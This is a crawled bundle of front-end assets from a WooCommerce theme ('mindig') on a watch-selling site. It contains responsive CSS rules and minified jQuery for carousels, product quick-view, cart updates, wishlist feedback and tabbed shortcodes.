.logos-slider .list_carousel ul li{margin-left:auto;margin-right:auto;}
.logos-slider .bwWrapper{text-align:center;}
.pricing_box.price-table div.head span.title{font-size:12px;}
.price-table div.body ul li{font-size:10px;}
.pricing_box.price-table.large div.button-container a,
.pricing_box.price-table div.button-container a{font-size:78%;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{margin:-40px;}
div.widget.teaser .teaser-wrapper .image img{width:100%;}
div.widget.teaser .teaser-wrapper .image{width:100% !important;}
#portfolio_small li{width:100%;}
#portfolio_small li:after{display:block;clear:both;content:'';}
#portfolio_nav div.prev{float:none;}
#portfolio_nav div.next{position:absolute;right:0;top:0;}
#portfolio_nav{padding-bottom:80px;}
#portfolio_nav:after{content:'';display:block;clear:both;}
.blog .post, .page-template-blog-php .post, .archive .post{width:100%;display:block;float:none;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{position:relative;background:none;padding:10px 0px;width:100%;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_meta_date{left:15px;}
.blog.big .yit_post_format_icon{top:0px;right:15px;}
.post.format-quote .blog.big .yit_post_content{padding:0 50px;}
.format-quote .blog.big.single .yit_the_content{padding:0 50px;}
.blog.single .morph-button-inflow-2{position:relative;height:39px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{width:auto;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{position:absolute;right:0;}
.woocommerce ul.products li, .woocommerce-page ul.products li{width:100%;clear:both !important;}
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper{width:100% !important;}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta,
.woocommerce .products li.product.list .product-actions-wrapper .product-other-action{width:100% !important;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{margin-right:0;}
.single-product.woocommerce div.product div.images{float:none;width:100% !important;}
.single-product.woocommerce div.product div.summary{padding-left:0 !important;width:100% !important;display:block;clear:both;}
.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper, #header-sidebar .yit_cart_widget .cart_wrapper{min-width:290px;display:none !important;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{min-width:80px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info{min-width:160px;}
.woocommerce table.shop_table.cart th.product-name{padding-left:0px;}
.woocommerce table.shop_table.cart div.product-thumbnail{display:none;}
.woocommerce table.shop_table.cart th, #yith-wcwl-form table.shop_table th,
.woocommerce table.shop_table.cart th span, #yith-wcwl-form table.shop_table th span{font-size:12px !important;}
#yith-wcwl-form h2{line-height:initial;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{width:20px;}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{left:19px;}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{width:77px;}
.woocommerce table.shop_table.cart td.product-remove a{margin:0 5px 0 5px;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first,
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:100%;float:none;clear:both;}
.woocommerce ul.order_details li, .woocommerce-page ul.order_details li{float:none;border-right:none;margin-bottom:10px;}
.wishlist_table tr td.product-thumbnail,
.wishlist_table th.product-thumbnail,
.wishlist_table tr td.product-stock-status,
.wishlist_table th.product-stock-status,
.woocommerce table.shop_table.cart td.product-thumbnail,
#yith-wcwl-form table.shop_table td.product-thumbnail,
.woocommerce table.shop_table.cart th.product-thumbnail,
#yith-wcwl-form table.shop_table th.product-thumbnail{display:none !important;}
#yith-wcwl-form .yith-wcwl-share{margin-bottom:20px;}
.woocommerce table.shop_table.order_details th.order-actions,
.woocommerce-page table.shop_table.my_account_orders th.order-actions,
.woocommerce-page table.shop_table.my_account_orders tbody td.order-actions{display:none;}
#my-account-content .addresses .col-1, .woocommerce .addresses .col-1,
#my-account-content .addresses .col-2, .woocommerce .addresses .col-2{width:100%;float:none;display:block;clear:both;}
#my-account-sidebar div.user-profile,
#my-account-sidebar ul{border-right:none;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button,
#product-box .product-actions .compare-button{display:none;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child{border:none;}
#page-meta form.woocommerce-ordering{margin-bottom:20px;}
.eg-item-skin-1-wrapper .esg-top .style2, .eg-item-skin-1-wrapper .esg-top .style4{margin-top:10%;}
.eg-item-skin-1-element-11-a{padding:0;margin:5px !important;}
.eg-item-skin-1-wrapper .esg-top .style4 h4, .eg-item-skin-1-wrapper .esg-top .style5 h4, .eg-item-skin-1-wrapper .esg-top .style6 h4{font-size:9px;line-height:normal;}
.eg-item-skin-1-wrapper .esg-top .style4 h1, .eg-item-skin-1-wrapper .esg-top .style5 h1, .eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:9px;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:14px;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:20%;}
.eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16-a a, .eg-item-skin-1-wrapper.filter-hover1 .eg-item-skin-1-element-16{line-height:normal;}
.eg-item-skin-1-wrapper .esg-top .style6{margin-top:0px;}
.esg-cc.eec{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
.wpb_row .wpb_column{margin-bottom:25px;}
.modal-backdrop{z-index:90;}
.yith_magnifier_zoom_wrap a.yith_magnifier_zoom{pointer-events:none}
}
@media (min-width:768px) and (max-width:979px){#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{-webkit-transform:translate3d(0px, 10px, 0px);transform:translate3d(0px, 10px, 0px);}
#header-row .header-wrapper div.header-row-right{display:none;}
#footer .menu li{width:100%;}
#portfolio_small li{width:33.3% !important;}
#portfolio_small li .info h3.title{line-height:normal;}
.blog .post, .page-template-blog-php .post, .archive .post,
.yit_shortcodes.recent-post .hentry{width:33.3% !important;}
.blog .sidebar-left .post, .page-template-blog-php .sidebar-left .post, .archive .sidebar-left .post,
.blog .sidebar-right .post, .page-template-blog-php .sidebar-right .post, .archive .sidebar-right .post,
.sidebar-left .yit_shortcodes.recent-post .hentry,
.sidebar-right .yit_shortcodes.recent-post .hentry{width:50% !important;}
.blog .post.blog-big, .page-template-blog-php .post.blog-big, .archive .post.blog-big,
.blog .sidebar-left .post.blog-big, .page-template-blog-php .sidebar-left .post.blog-big, .archive .sidebar-left .post.blog-big,
.blog .sidebar-right .post.blog-big, .page-template-blog-php .sidebar-right .post.blog-big, .archive .sidebar-right .post.blog-big{width:100% !important;margin-bottom:50px;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.sidebar-left .yit_shortcodes.recent-post .hentry:nth-child(3n+1),
.sidebar-right .yit_shortcodes.recent-post .hentry:nth-child(3n+1){clear:none;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.sidebar-left .yit_shortcodes.recent-post .hentry:nth-child(2n+1),
.sidebar-right .yit_shortcodes.recent-post .hentry:nth-child(2n+1){clear:left;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date{height:auto;top:3px;bottom:3px;position:absolute;}
.widget.yit-recent-posts .recent-post .hentry-post div.text.without-thumb{padding-left:50px;}
.blog.big .yit_post_format_icon{right:15px;top:0;}
.blog.big:not(.single) .thumbnail,
.blog.big .thumbnail{border:none;min-height:0;}
.blog.big:not(.single) .yit_post_meta_date{left:15px;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:100%;position:relative;padding:0px 60px;}
.blog.single{margin-top:20px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{top:75px;}
.testimonial-col{width:33.3% !important;}
.woocommerce ul.products.yit_products_slider li.grid, .woocommerce-page ul.products.yit_products_slider li.grid{width:100%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first,
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{clear:none;}
.woocommerce ul.products li, .woocommerce-page ul.products li{width:33.3%;}
.woocommerce ul.products li:nth-child(3n+1), .woocommerce-page ul.products li:nth-child(3n+1){clear:left;}
.sidebar-right ul.products li, .woocommerce-page .sidebar-right ul.products li,
.sidebar-left ul.products li, .woocommerce-page .sidebar-left ul.products li{width:50%;}
.sidebar-right ul.products li:nth-child(3n+1), .woocommerce-page .sidebar-right ul.products li:nth-child(3n+1),
.sidebar-left ul.products li:nth-child(3n+1), .woocommerce-page .sidebar-left ul.products li:nth-child(3n+1){clear:none;}
.sidebar-right ul.products li:nth-child(2n+1), .woocommerce-page .sidebar-right ul.products li:nth-child(2n+1),
.sidebar-left ul.products li:nth-child(2n+1), .woocommerce-page .sidebar-left ul.products li:nth-child(2n+1){clear:left;}
.sidebar-double ul.products li, .woocommerce-page .sidebar-double ul.products li{width:100%;}
.single-product .sidebar-left .product .summary,
.single-product .sidebar-right .product .summary,
.single-product .sidebar-left .product .images,
.single-product .sidebar-right .product .images{float:none;width:100% !important;clear:both;padding-left:0 !important;}
.widget.last-tweets li{padding:0;}
.widget.last-tweets .arrow-left{padding:25px 0 0 10px;}
.widget.last-tweets li .widget-tweet-icon{left:10px;font-size:20px;top:0px;}
.widget.contact-info .icon-container.background-image{float:none;}
.sidebar .widget.widget_nav_menu ul li a{padding-right:15px;}
.sidebar .widget.widget_nav_menu ul li a:after,
.sidebar .widget.widget_archive ul li a:before,
.sidebar .widget.widget_meta ul li a:before,
.sidebar .widget.widget_pages ul li a:before{margin-right:-15px;}
.widget.yit_text_image div.widget_image{float:none !important;margin:0 !important;}
.widget.widget_search #searchform #searchsubmit,.woocommerce-product-search input[type="submit"]{width:100%;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.call-three .newsletter-cta-form-container ul{padding-left:15px;padding-right:15px;}
.call-three .newsletter-cta-form-container li:first-child{width:70%;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:29%;}
.contact-info .icon-container.background-image{float:none;}
.banner-image-slogan-wrapper{position:relative;}
.numbers-sections .number{font-size:160px;}
#primary .testimonials-slider{padding:20px 0;}
.parallaxeos-content .testimonials-slider{padding:0;}
.slider.banners .swiper-slide-big{width:256px;}
.slider.banners .swiper-slide-small{width:150px}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:248px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:142px;}
.quick-view-overlay .content-wrapper{width:700px;}
}
@media (min-width:980px) and (max-width:1199px){.isMobile #header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{margin-top:10px;display:inline-block;}
.modal-dialog{width:900px;}
#header-row .yit-custom-megamenu{margin-top:2px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{top:75px;}
.blog.small .yit_post_format_icon{top:112px;}
.blog.big .thumbnail{min-height:0;}
#product-box form.cart div.quantity{margin-bottom:5px;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-buttons a.details{margin-left:0;margin-top:5px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a{min-width:70%;clear:left;}
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-buttons a.add_to_cart_button{margin-bottom:5px;}
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-buttons a.details{margin-left:0;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.slider.banners .swiper-slide-big{width:330px;}
.slider.banners .swiper-slide-small{width:193px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:328px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:185px;}
}
@media (min-width:1200px){.modal-dialog{width:1040px;}
.sidebar-left #portfolio_small li:nth-child(4n){width:24.9%;}
.sidebar-no #portfolio_small li:nth-child(4n){width:24.9%;}
.slider.banners .swiper-slide-big{width:400px;}
.slider.banners .swiper-slide-small{width:234px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:392px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:224px;}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (-o-min-device-pixel-ratio:3/2),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){}

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/js/yit-testimonial-frontend.js?ver=5.2.21
body_size: -60
content:
jQuery(document).ready(function($){"use strict";if($.fn.owlCarousel){$('.owl-slider').each(function(){var slider=$(this);$(this).owlCarousel({singleItem:slider.data('singleitem'),pagination:slider.data('pagination'),navigation:slider.data('navigation'),navigationText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],slideSpeed:slider.data('slidespeed'),paginationSpeed:slider.data('paginationspeed'),autoPlay:slider.data('autoplay')});slider.removeClass('hide-elem');});$(window).trigger('resize');}});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce.js?ver=5.2.21
body_size: 3027
content:
jQuery(document).ready(function($){"use strict";var $body=$('body'),$topbar=$(document.getElementById('topbar')),$products_sliders=$('.products-slider-wrapper, .categories-slider-wrapper');$('.shipping-calculator-form').show();var wc_version=2.2;if(typeof yit_woocommerce!='undefined')wc_version=parseFloat(yit_woocommerce.version);if(wc_version<2.3&&$.fn.selectbox){$('#calc_shipping_state').next('.sbHolder').addClass('stateHolder');$body.on('country_to_state_changing',function(){$('.stateHolder').remove();$('#calc_shipping_state').show().attr('sb','');$('select#calc_shipping_state').selectbox({effect:'fade',classHolder:'stateHolder sbHolder'});});}var apply_hover=function(){$('ul.products li:not(.category)').each(function(){var $this_item=$(this),to;var $wrapper=$this_item.find('.product-wrapper');$this_item.on({mouseenter:function(){if($this_item.hasClass('grid')&&$wrapper.hasClass('zoom')){$this_item.height($this_item.height()-1);$this_item.find('.product-actions-wrapper').height($this_item.find('.product-actions').height()+20);clearTimeout(to);}},mouseleave:function(){if($this_item.hasClass('grid')&&$wrapper.hasClass('zoom')){$this_item.find('.product-actions-wrapper').height(0);to=setTimeout(function(){$this_item.css('height','auto');},700);}}});})};$(document).on('yith-wcan-ajax-filtered yith_infs_added_elem',apply_hover);$(document).on('changed.owl.carousel',function(){$('ul.products.yit_products_slider.owl-carousel .active').removeClass('cloned');apply_hover();});$('#list-or-grid').on('click','a',function(e){e.preventDefault();var trigger=$(this),view=trigger.attr('class').replace('-view','');$('.content ul.products li').removeClass('list grid').addClass(view);trigger.parent().find('a').removeClass('active');trigger.addClass('active');$.cookie(yit_shop_view_cookie,view);return false;});apply_hover();var $pWrapper=new Array(),$i=0,$j=0;var add_to_cart=function(){$('ul.products').on('click','li.product .add_to_cart_button, .product-other-action .yith-wcwl-add-button .add_to_wishlist',function(){$pWrapper[$i]=$(this).parents('.product-wrapper');if(typeof yit.load_gif!='undefined'){$pWrapper[$i].block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.3,cursor:'none'}});}else{$pWrapper[$i].block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}$i++;});};add_to_cart();$(document).on('yith-wcan-ajax-filtered',add_to_cart);$body.on('added_to_cart added_to_wishlist',function(e){if(typeof $pWrapper[$j]==='undefined')return;var $ico,$thumb=$pWrapper[$j].find('.thumb-wrapper');if(e.type==='added_to_wishlist'){$ico='<span class="added_to_wishlist_ico"><img src="'+yit.added_to_wishlist_ico+'"></span>';}else{$ico='<span class="added_to_cart_ico"><img src="'+yit.added_to_cart_ico+'"></span>';}$thumb.append($ico);setTimeout(function(){$thumb.find('.added_to_wishlist_ico').fadeOut(2000,function(){$(this).remove();});},3000);$pWrapper[$j].unblock();$j++;});$('.product-actions .yith-wcwl-add-button .add_to_wishlist').on('click',function(){var feedback=$(this).closest('.yith-wcwl-add-to-wishlist').find('.yith-wcwl-wishlistaddedbrowse span.feedback');feedback.fadeIn();setTimeout(function(){feedback.fadeOut('slow');},4000);});if($.fn.owlCarousel&&$.fn.imagesLoaded&&$products_sliders.length){var product_slider=function(t){t.imagesLoaded(function(){var cols=t.data('columns')?t.data('columns'):4;var autoplay=(t.attr('data-autoplay')=='true')?true:false;var owl=t.find('.products').owlCarousel({items:cols,responsiveClass:true,responsive:{0:{items:yit_woocommerce.product_slider_col_0},479:{items:yit_woocommerce.product_slider_col_479},767:{items:yit_woocommerce.product_slider_col_767},992:{items:cols}},autoplay:autoplay,autoplayTimeout:2000,autoplayHoverPause:true,loop:true,rtl:yit.isRtl==true});t.on('click','.es-nav-next',function(){owl.trigger('next.owl.carousel');});t.on('click','.es-nav-prev',function(){owl.trigger('prev.owl.carousel');});});};$products_sliders.each(function(){var t=$(this);if(!t.closest('.panel.group').length||t.closest('.panel.group').hasClass('showing')){product_slider(t);}});$('.tabs-container').on('yit_tabopened',function(e,tab){product_slider(tab.find($products_sliders));});}var variations_select=function(){if($.fn.selectbox){var form=$('form.variations_form');var select=form.find('select:not(.yith_wccl_custom)');if(form.data('wccl')){select=select.filter(function(){return $(this).data('type')=='select'});}select.selectbox({effect:'fade',onOpen:function(){}});var update_select=function(event){select.selectbox("detach");select.selectbox("attach");};form.on('woocommerce_update_variation_values',update_select);form.find('.reset_variations').on('click.yit',update_select);}};variations_select();if($('#inquiry-form .product-inquiry').length){$(document).on('click','#inquiry-form .product-inquiry',function(){$(this).next('form.contact-form').slideToggle('slow');});}if($('body').hasClass('single-product')){setTimeout(function(){if($.trim($('div.user-message').html())!=''||$.trim($('.contact-form li div.msg-error').text())!=''){$('#inquiry-form .product-inquiry').next('form.contact-form').slideToggle('slow');}},200);}if(typeof yit!='undefined'&&(typeof yit.price_filter_slider=='undefined'||yit.price_filter_slider=='no')){var removePriceFilterSlider=function(){$('input#min_price, input#max_price').show();$('form > div.price_slider_wrapper').find('div.price_slider, div.price_label').hide();};$(document).on('ready',removePriceFilterSlider);}$(document).on('click','#yit_share',function(e){e.preventDefault();var share=$(this).parents('.product-other-action').siblings('.share-container');var template='<div class="popupOverlay share"></div>'+'<div id="popupWrap" class="popupWrap share">'+'<div class="product-share">'+share.html()+'</div>'+'<i class="fa fa-times close-popup"></i>'+'</div>';$body.append(template);$('#popupWrap').center();$('.popupOverlay').css({display:'block',opacity:0}).animate({opacity:0.7},500);$('#popupWrap').css({display:'block',opacity:0}).animate({opacity:1},500);var close_popup=function(){$('.popupOverlay').animate({opacity:0},200);$('.popupOverlay').remove();$('.popupWrap').animate({opacity:0},200);$('.popupWrap').remove();}
$('.close-popup, .popupOverlay').click(function(){close_popup();});$(document).bind('keydown',function(e){if(e.which==27){if($('.popupOverlay')){close_popup();}}});$(window).resize(function(){$('#popupWrap').center();});});var yit_change_thumb_loop=function(){$('.thumb-wrapper.zoom').on('click','.single-attachment-thumbnail',function(){$(this).siblings().removeClass('active');var $main=$(this).parents('.thumb-wrapper.zoom').find('.thumb img');var $attachment=$(this).data('img');$main.attr('src',$attachment);$main.removeAttr('srcset');$main.removeAttr('sizes');$(this).addClass('active');});}
yit_change_thumb_loop();$(document).on('yith-wcan-ajax-filtered',yit_change_thumb_loop);if($.fn.yit_quick_view&&typeof yit_quick_view!='undefined'){var yit_quick_view_init=function(){$('a.trigger-quick-view').yit_quick_view({item_container:'li.product',loader:'.single-product.woocommerce',assets:yit_quick_view.assets,before:function(trigger,item){if(typeof yit.load_gif!='undefined'){trigger.parents('.product-wrapper').find('.thumb-wrapper').block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.5,cursor:'none'}});}else{trigger.parents('.product-wrapper').find('.thumb-wrapper').block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_url.substring(0,woocommerce_params.ajax_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}},openDialog:function(trigger,item){trigger.parents('.product-wrapper').find('.thumb-wrapper').unblock();},completed:function(trigger,item,res,overlay){$(overlay).addClass('product-quick-view');thumbanils_slider();$('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');$('input.qty:not(.product-quantity input.qty)').each(function(){var min=parseFloat($(this).attr('min'));if(min>=0&&parseFloat($(this).val())<min){$(this).val(min);}});var form_variation=$(overlay).find('.variations_form');form_variation.wc_variation_form();form_variation.trigger('check_variations');form_variation.trigger('reset_image');if(typeof $.yith_wccl!='undefined'&&res.attributes){$.yith_wccl(res.attributes);}variations_select();$('form.cart',overlay).on('submit',function(e){if(typeof wc_cart_fragments_params!='undefined'&&wc_add_to_cart_params.cart_redirect_after_add==='yes'){window.location=wc_add_to_cart_params.cart_url;return;}e.preventDefault();var form=$(this),button=form.find('button'),product_url=item.find('a.thumb').attr('href');if(typeof yit.load_gif!='undefined'){button.block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.3,cursor:'none'}});}else if(typeof(woocommerce_params.plugin_url)!='undefined'){button.block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.plugin_url+'/assets/images/ajax-loader.gif) no-repeat center',opacity:0.3,cursor:'none'}});}else{button.block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}$.post(product_url,form.serialize()+'&_wp_http_referer='+product_url,function(result){var message=$('.woocommerce-message',result),cart_dropdown=$('#header .yit_cart_widget',result);if(typeof wc_cart_fragments_params!='undefined'){var $supports_html5_storage;try{$supports_html5_storage=('sessionStorage'in window&&window.sessionStorage!==null);window.sessionStorage.setItem('wc','test');window.sessionStorage.removeItem('wc');}catch(err){$supports_html5_storage=false;}$.ajax({url:wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%','get_refreshed_fragments'),type:'POST',success:function(data){if(data&&data.fragments){$.each(data.fragments,function(key,value){$(key).replaceWith(value);});if($supports_html5_storage){sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(data.fragments));sessionStorage.setItem('wc_cart_hash',data.cart_hash);}$(document.body).trigger('wc_fragments_refreshed');}}});}var $ico,$thumb=$('.quick-view-overlay .single-product div.images');$ico='<span class="added_to_cart_ico"><img src="'+yit.added_to_cart_ico+'"></span>';$thumb.append($ico);button.unblock();});});},action:'yit_load_product_quick_view'});};yit_quick_view_init();$(document).on('yith-wcan-ajax-filtered yith_infs_adding_elem',yit_quick_view_init);}var thumbanils_slider=function(){var $container=$('.slider-quick-view-container');var $slider=$container.find('.slider-quick-view');$slider.owlCarousel({autoplay:false,items:1,singleItem:true,mouseDrag:false,touchDrag:false});$container.on('click','.es-nav-next',function(){$slider.trigger('next.owl.carousel');});$container.on('click','.es-nav-prev',function(){$slider.trigger('prev.owl.carousel');});};$(document).on('click','.cart_totals .cart_update_checkout input[type="submit"]',function(){$('.woocommerce > form input[name="update_cart"]').click();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/shortcodes.js?ver=5.2.21
body_size: 1199
content:
jQuery(document).ready(function($){"use strict";var $body=$('body'),content_width=$('.content').width(),container_width=$('.container').width();$.fn.yiw_features_tab=function(options){var config={'tabNav':'ul.features-tab-labels','tabDivs':'div.features-tab-wrapper'};if(options)$.extend(config,options);this.each(function(){var tabNav=$(config.tabNav,this);var tabDivs=$(config.tabDivs,this);var labelNumber=tabNav.children('li').length;tabDivs.children('div').hide();var currentDiv=tabDivs.children('div').eq(tabNav.children('li.current-feature').index());currentDiv.show();$('li',tabNav).hover(function(){if(!$(this).hasClass('current-feature')){var currentDiv=tabDivs.children('div').eq($(this).index());tabNav.children('li').removeClass('current-feature');$(this).addClass('current-feature');tabDivs.children('div').hide().removeClass('current-feature');console.log('hover');currentDiv.fadeIn('slow',function(){$(document).trigger('feature_tab_opened');});}});});};$('.features-tab-container').yiw_features_tab();$.fn.yiw_tabs=function(options){var config={'tabNav':'ul.tabs','tabDivs':'.containers','currentClass':'current'};if(options)$.extend(config,options);this.each(function(){var tabNav=$(config.tabNav,this);var tabDivs=$(config.tabDivs,this);var activeTab;var maxHeight=0;tabDivs.children('div').hide();if($('li.'+config.currentClass+' a',tabNav).length>0)activeTab='#'+$('li.'+config.currentClass+' a',tabNav).data('tab');else
activeTab='#'+$('li:first-child a',tabNav).data('tab');$(activeTab).show().addClass('showing').trigger('yit_tabopened',[$(activeTab)]);$('li:first-child a',tabNav).parents('li').addClass(config.currentClass);$('a',tabNav).click(function(){if(!$(this).parents('li').hasClass('current')){var id='#'+$(this).data('tab');var thisLink=$(this);$('li.'+config.currentClass,tabNav).removeClass(config.currentClass);$(this).parents('li').addClass(config.currentClass);$('.showing',tabDivs).fadeOut(200,function(){$(this).removeClass('showing').trigger('yit_tabclosed');$(id).fadeIn(200).addClass('showing').trigger('yit_tabopened',[$(id)]);});}return false;});});};$('.tabs-container').yiw_tabs({tabNav:'ul.tabs',tabDivs:'.border-box'});$(window).on('load',function(){if($.fn.prettyPhoto){$(".image-styled .img_frame a[rel^='prettyPhoto']").prettyPhoto({social_tools:''});}});if($.fn.owlCarousel&&$.fn.imagesLoaded){$('.portfolio-slider').each(function(){var t=$(this),slides=t.find('.portfolios'),owl=null;t.imagesLoaded(function(){owl=slides.owlCarousel({items:5,itemsDesktop:[1199,4],itemsDesktopSmall:[991,3],itemsTablet:[767,2],itemsMobile:[481,1],addClassActive:true,rtl:yit.isRtl==true});});t.on('click','.prev-portfolio',function(e){e.preventDefault();owl.trigger('owl.prev');});t.on('click','.next-portfolio',function(e){e.preventDefault();owl.trigger('owl.next');});_onresize(function(){var active_items=t.find('.owl-item.active').length,slides_number=t.find('.owl-item').length;if(slides_number==active_items){t.find('.prev-portfolio, .next-portfolio').hide();}else{t.find('.prev-portfolio, .next-portfolio').show();}});});}var fixWidth=function(){var wrapperWidth=($body.hasClass('boxed-layout'))?$('#wrapper').outerWidth():$(window).width();$('.portfolio-slider, .section-background, .google-map-frame.full-width .inner').css({width:wrapperWidth});};_onresize(fixWidth);fixWidth();$('.swiper-products').each(function(){var slider=$(this),container=$(this).closest('.swiper_container'),slideOpacity=slider.find('.swiper-slide-image .opacity'),window_width=$(window).width(),items=slider.data('items'),overflow=slider.data('overflow'),autoplay=slider.data('autoplay'),swiper=container.swiper({mode:'horizontal',autoplay:autoplay,loop:true,loopAdditionalSlides:2,slidesPerView:items,calculateHeight:true,grabCursor:true,autoResize:true});if(window_width>767){slider.parent().css('overflow',overflow);}if(window_width>480&&window_width<768&&items!=2){swiper.params.slidesPerView=2;swiper.reInit();}else if(window_width<=480&&items!=1){swiper.params.slidesPerView=1;swiper.reInit();}$('<div class="opacity left" />').appendTo(container).css('opacity',0.7);$('<div class="opacity right" />').appendTo(container).css('opacity',0.7);_onresize(function(){if(window_width>767){swiper.params.slidesPerView=items;container.css('overflow',overflow);}else if(window_width>480&&window_width<768){if(items!=2){swiper.params.slidesPerView=2;}container.css('overflow','hidden');}else{if(items!=1){swiper.params.slidesPerView=1;}container.css('overflow','hidden');}});});$('.section-background').each(function(){var section=$(this),section_background_fix_height=function(){var current_height=section.data('height');if(current_height==0){var row=section.parents('.wpb_row'),parent_height=row.next().height();row.next().css('margin-bottom','25px');section.css('height',parent_height+60);}};$(window).on('load',section_background_fix_height);_onresize(section_background_fix_height);});$('#faqs-container').yit_faq();});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/common.js?ver=5.2.21
body_size: 4912
content:
